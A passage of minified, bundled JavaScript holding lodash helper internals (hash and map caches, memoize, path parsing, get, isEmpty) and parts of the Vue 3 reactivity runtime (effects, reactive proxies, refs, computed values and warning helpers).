I0(e){var t=this.__data__;return N0?t[e]!==void 0:M0.call(t,e)}var R0=I0,P0=ei,L0="__lodash_hash_undefined__";function $0(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=P0&&t===void 0?L0:t,this}var V0=$0,B0=E0,j0=T0,z0=k0,U0=R0,H0=V0;function ho(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}ho.prototype.clear=B0,ho.prototype.delete=j0,ho.prototype.get=z0,ho.prototype.has=U0,ho.prototype.set=H0;var Y0=ho;function W0(){this.__data__=[],this.size=0}var q0=W0;function K0(e,t){return e===t||e!==e&&t!==t}var G0=K0,Z0=G0;function J0(e,t){for(var n=e.length;n--;)if(Z0(e[n][0],t))return n;return-1}var ti=J0,Q0=ti,X0=Array.prototype,eb=X0.splice;function tb(e){var t=this.__data__,n=Q0(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():eb.call(t,n,1),--this.size,!0}var nb=tb,rb=ti;function ob(e){var t=this.__data__,n=rb(t,e);return n<0?void 0:t[n][1]}var sb=ob,ib=ti;function ab(e){return ib(this.__data__,e)>-1}var lb=ab,ub=ti;function cb(e,t){var n=this.__data__,r=ub(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var fb=cb,db=q0,hb=nb,pb=sb,mb=lb,gb=fb;function po(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}po.prototype.clear=db,po.prototype.delete=hb,po.prototype.get=pb,po.prototype.has=mb,po.prototype.set=gb;var _b=po,yb=fo,bb=Jn,vb=yb(bb,"Map"),pf=vb,mf=Y0,wb=_b,Eb=pf;function xb(){this.size=0,this.__data__={hash:new mf,map:new(Eb||wb),string:new mf}}var Tb=xb;function Sb(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var Ob=Sb,Cb=Ob;function Ab(e,t){var n=e.__data__;return Cb(t)?n[typeof t=="string"?"string":"hash"]:n.map}var ni=Ab,Db=ni;function kb(e){var t=Db(this,e).delete(e);return this.size-=t?1:0,t}var Nb=kb,Fb=ni;function Mb(e){return Fb(this,e).get(e)}var Ib=Mb,Rb=ni;function Pb(e){return Rb(this,e).has(e)}var Lb=Pb,$b=ni;function Vb(e,t){var n=$b(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var Bb=Vb,jb=Tb,zb=Nb,Ub=Ib,Hb=Lb,Yb=Bb;function mo(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}mo.prototype.clear=jb,mo.prototype.delete=zb,mo.prototype.get=Ub,mo.prototype.has=Hb,mo.prototype.set=Yb;var Wb=mo,gf=Wb,qb="Expected a function";function al(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(qb);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],s=n.cache;if(s.has(o))return s.get(o);var i=e.apply(this,r);return n.cache=s.set(o,i)||s,i};return n.cache=new(al.Cache||gf),n}al.Cache=gf;var Kb=al,Gb=Kb,Zb=500;function Jb(e){var t=Gb(e,function(r){return n.size===Zb&&n.clear(),r}),n=t.cache;return t}var Qb=Jb,Xb=Qb,ev=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,tv=/\\(\\)?/g,nv=Xb(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ev,function(n,r,o,s){t.push(o?s.replace(tv,"$1"):r||n)}),t}),rv=nv;function ov(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var sv=ov,_f=ol,iv=sv,av=Go,lv=sl,uv=1/0,yf=_f?_f.prototype:void 0,bf=yf?yf.toString:void 0;function vf(e){if(typeof e=="string")return e;if(av(e))return iv(e,vf)+"";if(lv(e))return bf?bf.call(e):"";var t=e+"";return t=="0"&&1/e==-uv?"-0":t}var cv=vf,fv=cv;function dv(e){return e==null?"":fv(e)}var hv=dv,pv=Go,mv=$y,gv=rv,_v=hv;function yv(e,t){return pv(e)?e:mv(e,t)?[e]:gv(_v(e))}var wf=yv,bv=sl,vv=1/0;function wv(e){if(typeof e=="string"||bv(e))return e;var t=e+"";return t=="0"&&1/e==-vv?"-0":t}var Ef=wv,Ev=wf,xv=Ef;function Tv(e,t){t=Ev(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[xv(t[n++])];return n&&n==r?e:void 0}var Sv=Tv,Ov=Sv;function Cv(e,t,n){var r=e==null?void 0:Ov(e,t);return r===void 0?n:r}var Av=Cv;const We=Kt(Av);var Dv=Object.prototype;function kv(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Dv;return e===n}var xf=kv;function Nv(e,t){return function(n){return e(t(n))}}var Fv=Nv,Mv=Fv,Iv=Mv(Object.keys,Object),Rv=Iv,Pv=xf,Lv=Rv,$v=Object.prototype,Vv=$v.hasOwnProperty;function Bv(e){if(!Pv(e))return Lv(e);var t=[];for(var n in Object(e))Vv.call(e,n)&&n!="constructor"&&t.push(n);return t}var jv=Bv,zv=fo,Uv=Jn,Hv=zv(Uv,"DataView"),Yv=Hv,Wv=fo,qv=Jn,Kv=Wv(qv,"Promise"),Gv=Kv,Zv=fo,Jv=Jn,Qv=Zv(Jv,"Set"),Xv=Qv,ew=fo,tw=Jn,nw=ew(tw,"WeakMap"),rw=nw,ll=Yv,ul=pf,cl=Gv,fl=Xv,dl=rw,Tf=Jo,go=df,Sf="[object Map]",ow="[object Object]",Of="[object Promise]",Cf="[object Set]",Af="[object WeakMap]",Df="[object DataView]",sw=go(ll),iw=go(ul),aw=go(cl),lw=go(fl),uw=go(dl),Dr=Tf;(ll&&Dr(new ll(new ArrayBuffer(1)))!=Df||ul&&Dr(new ul)!=Sf||cl&&Dr(cl.resolve())!=Of||fl&&Dr(new fl)!=Cf||dl&&Dr(new dl)!=Af)&&(Dr=function(e){var t=Tf(e),n=t==ow?e.constructor:void 0,r=n?go(n):"";if(r)switch(r){case sw:return Df;case iw:return Sf;case aw:return Of;case lw:return Cf;case uw:return Af}return t});var cw=Dr,fw=Jo,dw=Xs,hw="[object Arguments]";function pw(e){return dw(e)&&fw(e)==hw}var mw=pw,kf=mw,gw=Xs,Nf=Object.prototype,_w=Nf.hasOwnProperty,yw=Nf.propertyIsEnumerable,bw=kf(function(){return arguments}())?kf:function(e){return gw(e)&&_w.call(e,"callee")&&!yw.call(e,"callee")},Ff=bw,vw=9007199254740991;function ww(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=vw}var hl=ww,Ew=cf,xw=hl;function Tw(e){return e!=null&&xw(e.length)&&!Ew(e)}var Sw=Tw,ri={exports:{}};function Ow(){return!1}var Cw=Ow;ri.exports,function(e,t){var n=Jn,r=Cw,o=t&&!t.nodeType&&t,s=o&&!0&&e&&!e.nodeType&&e,i=s&&s.exports===o,a=i?n.Buffer:void 0,l=a?a.isBuffer:void 0,u=l||r;e.exports=u}(ri,ri.exports);var Aw=ri.exports,Dw=Jo,kw=hl,Nw=Xs,Fw="[object Arguments]",Mw="[object Array]",Iw="[object Boolean]",Rw="[object Date]",Pw="[object Error]",Lw="[object Function]",$w="[object Map]",Vw="[object Number]",Bw="[object Object]",jw="[object RegExp]",zw="[object Set]",Uw="[object String]",Hw="[object WeakMap]",Yw="[object ArrayBuffer]",Ww="[object DataView]",qw="[object Float32Array]",Kw="[object Float64Array]",Gw="[object Int8Array]",Zw="[object Int16Array]",Jw="[object Int32Array]",Qw="[object Uint8Array]",Xw="[object Uint8ClampedArray]",eE="[object Uint16Array]",tE="[object Uint32Array]",Be={};Be[qw]=Be[Kw]=Be[Gw]=Be[Zw]=Be[Jw]=Be[Qw]=Be[Xw]=Be[eE]=Be[tE]=!0,Be[Fw]=Be[Mw]=Be[Yw]=Be[Iw]=Be[Ww]=Be[Rw]=Be[Pw]=Be[Lw]=Be[$w]=Be[Vw]=Be[Bw]=Be[jw]=Be[zw]=Be[Uw]=Be[Hw]=!1;function nE(e){return Nw(e)&&kw(e.length)&&!!Be[Dw(e)]}var rE=nE;function oE(e){return function(t){return e(t)}}var sE=oE,oi={exports:{}};oi.exports,function(e,t){var n=rf,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,s=o&&o.exports===r,i=s&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||i&&i.binding&&i.binding("util")}catch{}}();e.exports=a}(oi,oi.exports);var iE=oi.exports,aE=rE,lE=sE,Mf=iE,If=Mf&&Mf.isTypedArray,uE=If?lE(If):aE,cE=uE,fE=jv,dE=cw,hE=Ff,pE=Go,mE=Sw,gE=Aw,_E=xf,yE=cE,bE="[object Map]",vE="[object Set]",wE=Object.prototype,EE=wE.hasOwnProperty;function xE(e){if(e==null)return!0;if(mE(e)&&(pE(e)||typeof e=="string"||typeof e.splice=="function"||gE(e)||yE(e)||hE(e)))return!e.length;var t=dE(e);if(t==bE||t==vE)return!e.size;if(_E(e))return!fE(e).length;for(var n in e)if(EE.call(e,n))return!1;return!0}var TE=xE;const Qo=Kt(TE);function Qn(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const Me={}.NODE_ENV!=="production"?Object.freeze({}):{},_o={}.NODE_ENV!=="production"?Object.freeze([]):[],je=()=>{},Rf=()=>!1,Xo=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),si=e=>e.startsWith("onUpdate:"),He=Object.assign,pl=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},SE=Object.prototype.hasOwnProperty,_e=(e,t)=>SE.call(e,t),te=Array.isArray,kr=e=>ii(e)==="[object Map]",Pf=e=>ii(e)==="[object Set]",re=e=>typeof e=="function",De=e=>typeof e=="string",yo=e=>typeof e=="symbol",Ee=e=>e!==null&&typeof e=="object",ml=e=>(Ee(e)||re(e))&&re(e.then)&&re(e.catch),Lf=Object.prototype.toString,ii=e=>Lf.call(e),gl=e=>ii(e).slice(8,-1),$f=e=>ii(e)==="[object Object]",_l=e=>De(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ai=Qn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),OE=Qn("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),li=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},CE=/-(\w)/g,Gt=li(e=>e.replace(CE,(t,n)=>n?n.toUpperCase():"")),AE=/\B([A-Z])/g,kn=li(e=>e.replace(AE,"-$1").toLowerCase()),Nr=li(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fr=li(e=>e?`on${Nr(e)}`:""),Mr=(e,t)=>!Object.is(e,t),es=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},ui=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},DE=e=>{const t=parseFloat(e);return isNaN(t)?e:t},kE=e=>{const t=De(e)?Number(e):NaN;return isNaN(t)?e:t};let Vf;const ci=()=>Vf||(Vf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Zt(e){if(te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=De(r)?IE(r):Zt(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(De(e)||Ee(e))return e}const NE=/;(?![^(]*\))/g,FE=/:([^]+)/,ME=/\/\*[^]*?\*\//g;function IE(e){const t={};return e.replace(ME,"").split(NE).forEach(n=>{if(n){const r=n.split(FE);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function be(e){let t="";if(De(e))t=e;else if(te(e))for(let n=0;n<e.length;n++){const r=be(e[n]);r&&(t+=r+" ")}else if(Ee(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const RE="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",PE="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",LE=Qn(RE),$E=Qn(PE),VE=Qn("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Bf(e){return!!e||e===""}const Xn=e=>De(e)?e:e==null?"":te(e)||Ee(e)&&(e.toString===Lf||!re(e.toString))?JSON.stringify(e,jf,2):String(e),jf=(e,t)=>t&&t.__v_isRef?jf(e,t.value):kr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],s)=>(n[yl(r,s)+" =>"]=o,n),{})}:Pf(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>yl(n))}:yo(t)?yl(t):Ee(t)&&!te(t)&&!$f(t)?String(t):t,yl=(e,t="")=>{var n;return yo(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function fi(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let Mt;class BE{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Mt,!t&&Mt&&(this.index=(Mt.scopes||(Mt.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Mt;try{return Mt=this,t()}finally{Mt=n}}else({}).NODE_ENV!=="production"&&fi("cannot run an inactive effect scope.")}on(){Mt=this}off(){Mt=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function jE(e,t=Mt){t&&t.active&&t.effects.push(e)}function zf(){return Mt}function Uf(e){Mt?Mt.cleanups.push(e):{}.NODE_ENV!=="production"&&fi("onScopeDispose() is called when there is no active effect scope to be associated with.")}const ts=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Hf=e=>(e.w&er)>0,Yf=e=>(e.n&er)>0,zE=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=er},UE=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Hf(o)&&!Yf(o)?o.delete(e):t[n++]=o,o.w&=~er,o.n&=~er}t.length=n}},di=new WeakMap;let ns=0,er=1;const bl=30;let vt;const Ir=Symbol({}.NODE_ENV!=="production"?"iterate":""),vl=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class wl{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,jE(this,r)}run(){if(!this.active)return this.fn();let t=vt,n=tr;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=vt,vt=this,tr=!0,er=1<<++ns,ns<=bl?zE(this):Wf(this),this.fn()}finally{ns<=bl&&UE(this),er=1<<--ns,vt=this.parent,tr=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){vt===this?this.deferStop=!0:this.active&&(Wf(this),this.onStop&&this.onStop(),this.active=!1)}}function Wf(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let tr=!0;const qf=[];function Rr(){qf.push(tr),tr=!1}function Pr(){const e=qf.pop();tr=e===void 0?!0:e}function ut(e,t,n){if(tr&&vt){let r=di.get(e);r||di.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=ts());const s={}.NODE_ENV!=="production"?{effect:vt,target:e,type:t,key:n}:void 0;El(o,s)}}function El(e,t){let n=!1;ns<=bl?Yf(e)||(e.n|=er,n=!Hf(e)):n=!e.has(vt),n&&(e.add(vt),vt.deps.push(e),{}.NODE_ENV!=="production"&&vt.onTrack&&vt.onTrack(He({effect:vt},t)))}function hn(e,t,n,r,o,s){const i=di.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&te(e)){const u=Number(r);i.forEach((c,f)=>{(f==="length"||!yo(f)&&f>=u)&&a.push(c)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":te(e)?_l(n)&&a.push(i.get("length")):(a.push(i.get(Ir)),kr(e)&&a.push(i.get(vl)));break;case"delete":te(e)||(a.push(i.get(Ir)),kr(e)&&a.push(i.get(vl)));break;case"set":kr(e)&&a.push(i.get(Ir));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:s}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?bo(a[0],l):bo(a[0]));else{const u=[];for(const c of a)c&&u.push(...c);({}).NODE_ENV!=="production"?bo(ts(u),l):bo(ts(u))}}function bo(e,t){const n=te(e)?e:[...e];for(const r of n)r.computed&&Kf(r,t);for(const r of n)r.computed||Kf(r,t)}function Kf(e,t){(e!==vt||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(He({effect:e},t)),e.scheduler?e.scheduler():e.run())}function HE(e,t){var n;return(n=di.get(e))==null?void 0:n.get(t)}const YE=Qn("__proto__,__v_isRef,__isVue"),Gf=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(yo)),Zf=WE();function WE(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=fe(this);for(let s=0,i=this.length;s<i;s++)ut(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(fe)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Rr();const r=fe(this)[t].apply(this,n);return Pr(),r}}),e}function qE(e){const t=fe(this);return ut(t,"has",e),t.hasOwnProperty(e)}class Jf{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,s=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?ld:ad:s?id:sd).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=te(t);if(!o){if(i&&_e(Zf,n))return Reflect.get(Zf,n,r);if(n==="hasOwnProperty")return qE}const a=Reflect.get(t,n,r);return(yo(n)?Gf.has(n):YE(n))||(o||ut(t,"get",n),s)?a:Ge(a)?i&&_l(n)?a:a.value:Ee(a)?o?os(a):rs(a):a}}class Qf extends Jf{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._shallow){const l=rr(s);if(!wi(r)&&!rr(r)&&(s=fe(s),r=fe(r)),!te(t)&&Ge(s)&&!Ge(r))return l?!1:(s.value=r,!0)}const i=te(t)&&_l(n)?Number(n)<t.length:_e(t,n),a=Reflect.set(t,n,r,o);return t===fe(o)&&(i?Mr(r,s)&&hn(t,"set",n,r,s):hn(t,"add",n,r)),a}deleteProperty(t,n){const r=_e(t,n),o=t[n],s=Reflect.deleteProperty(t,n);return s&&r&&hn(t,"delete",n,void 0,o),s}has(t,n){const r=Reflect.has(t,n);return(!yo(n)||!Gf.has(n))&&ut(t,"has",n),r}ownKeys(t){return ut(t,"iterate",te(t)?"length":Ir),Reflect.ownKeys(t)}}class Xf extends Jf{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&fi(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&fi(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const KE=new Qf,GE=new Xf,ZE=new Qf(!0),JE=new Xf(!0),xl=e=>e,hi=e=>Reflect.getPrototypeOf(e);function pi(e,t,n=!1,r=!1){e=e.__v_raw;const o=fe(e),s=fe(t);n||(Mr(t,s)&&ut(o,"get",t),ut(o,"get",s));const{has:i}=hi(o),a=r?xl:n?Sl:is;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function mi(e,t=!1){const n=this.__v_raw,r=fe(n),o=fe(e);return t||(Mr(e,o)&&ut(r,"has",e),ut(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function gi(e,t=!1){return e=e.__v_raw,!t&&ut(fe(e),"iterate",Ir),Reflect.get(e,"size",e)}function ed(e){e=fe(e);const t=fe(this);return hi(t).has.call(t,e)||(t.add(e),hn(t,"add",e,e)),this}function td(e,t){t=fe(t);const n=fe(this),{has:r,get:o}=hi(n);let s=r.call(n,e);s?{}.NODE_ENV!=="production"&&od(n,r,e):(e=fe(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?Mr(t,i)&&hn(n,"set",e,t,i):hn(n,"add",e,t),this}function nd(e){const t=fe(this),{has:n,get:r}=hi(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&od(t,n,e):(e=fe(e),o=n.call(t,e));const s=r?r.call(t,e):void 0,i=t.delete(e);return o&&hn(t,"delete",e,void 0,s),i}function rd(){const e=fe(this),t=e.size!==0,n={}.NODE_ENV!=="production"?kr(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&hn(e,"clear",void 0,void 0,n),r}function _i(e,t){return function(r,o){const s=this,i=s.__v_raw,a=fe(i),l=t?xl:e?Sl:is;return!e&&ut(a,"iterate",Ir),i.forEach((u,c)=>r.call(o,l(u),l(c),s))}}function yi(e,t,n){return function(...r){const o=this.__v_raw,s=fe(o),i=kr(s),a=e==="entries"||e===Symbol.iterator&&i,l=e==="keys"&&i,u=o[e](...r),c=n?xl:t?Sl:is;return!t&&ut(s,"iterate",l?vl:Ir),{next(){const{value:f,done:h}=u.next();return h?{value:f,done:h}:{value:a?[c(f[0]),c(f[1])]:c(f),done:h}},[Symbol.iterator](){return this}}}}function nr(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Nr(e)} operation ${n}failed: target is readonly.`,fe(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function QE(){const e={get(s){return pi(this,s)},get size(){return gi(this)},has:mi,add:ed,set:td,delete:nd,clear:rd,forEach:_i(!1,!1)},t={get(s){return pi(this,s,!1,!0)},get size(){return gi(this)},has:mi,add:ed,set:td,delete:nd,clear:rd,forEach:_i(!1,!0)},n={get(s){return pi(this,s,!0)},get size(){return gi(this,!0)},has(s){return mi.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:_i(!0,!1)},r={get(s){return pi(this,s,!0,!0)},get size(){return gi(this,!0)},has(s){return mi.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:_i(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=yi(s,!1,!1),n[s]=yi(s,!0,!1),t[s]=yi(s,!1,!0),r[s]=yi(s,!0,!0)}),[e,n,t,r]}const[XE,e1,t1,n1]=QE();function bi(e,t){const n=t?e?n1:t1:e?e1:XE;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(_e(n,o)&&o in r?n:r,o,s)}const r1={get:bi(!1,!1)},o1={get:bi(!1,!0)},s1={get:bi(!0,!1)},i1={get:bi(!0,!0)};function od(e,t,n){const r=fe(n);if(r!==n&&t.call(e,r)){const o=gl(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const sd=new WeakMap,id=new WeakMap,ad=new WeakMap,ld=new WeakMap;function a1(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function l1(e){return e.__v_skip||!Object.isExtensible(e)?0:a1(gl(e))}function rs(e){return rr(e)?e:vi(e,!1,KE,r1,sd)}function u1(e){return vi(e,!1,ZE,o1,id)}function os(e){return vi(e,!0,GE,s1,ad)}function ss(e){return vi(e,!0,JE,i1,ld)}function vi(e,t,n,r,o){if(!Ee(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=l1(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Lr(e){return rr(e)?Lr(e.__v_raw):!!(e&&e.__v_isReactive)}function rr(e){return!!(e&&e.__v_isReadonly)}function wi(e){return!!(e&&e.__v_isShallow)}function Tl(e){return Lr(e)||rr(e)}function fe(e){const t=e&&e.__v_raw;return t?fe(t):e}function ud(e){return ui(e,"__v_skip",!0),e}const is=e=>Ee(e)?rs(e):e,Sl=e=>Ee(e)?os(e):e;function cd(e){tr&&vt&&(e=fe(e),{}.NODE_ENV!=="production"?El(e.dep||(e.dep=ts()),{target:e,type:"get",key:"value"}):El(e.dep||(e.dep=ts())))}function fd(e,t){e=fe(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?bo(n,{target:e,type:"set",key:"value",newValue:t}):bo(n))}function Ge(e){return!!(e&&e.__v_isRef===!0)}function le(e){return dd(e,!1)}function vo(e){return dd(e,!0)}function dd(e,t){return Ge(e)?e:new c1(e,t)}class c1{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:fe(t),this._value=n?t:is(t)}get value(){return cd(this),this._value}set value(t){const n=this.__v_isShallow||wi(t)||rr(t);t=n?t:fe(t),Mr(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:is(t),fd(this,t))}}function b(e){return Ge(e)?e.value:e}const f1={get:(e,t,n)=>b(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ge(o)&&!Ge(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function hd(e){return Lr(e)?e:new Proxy(e,f1)}class d1{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return HE(fe(this._object),this._key)}}class h1{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Nn(e,t,n){return Ge(e)?e:re(e)?new h1(e):Ee(e)&&arguments.length>1?p1(e,t,n):le(e)}function p1(e,t,n){const r=e[t];return Ge(r)?r:new d1(e,t,n)}class m1{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new wl(t,()=>{this._dirty||(this._dirty=!0,fd(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=fe(this);return cd(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function g1(e,t,n=!1){let r,o;const s=re(e);s?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:je):(r=e.get,o=e.set);const i=new m1(r,o,s||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(i.effect.onTrack=t.onTrack,i.effect.onTrigger=t.onTrigger),i}const $r=[];function Ei(e){$r.push(e)}function xi(){$r.pop()}function R(e,...t){if({}.NODE_ENV==="production")return;Rr();const n=$r.length?$r[$r.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=_1();if(r)Fn(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:s})=>`at <${zi(n,s.type)}>`).join(`
`),o]);else{const s=[`[Vue warn]: ${e}`,...t];o.length&&s.push(`
`,...y1(o)),console.warn(...s)}Pr()}function _1(){let e=$r[$r.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function y1(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
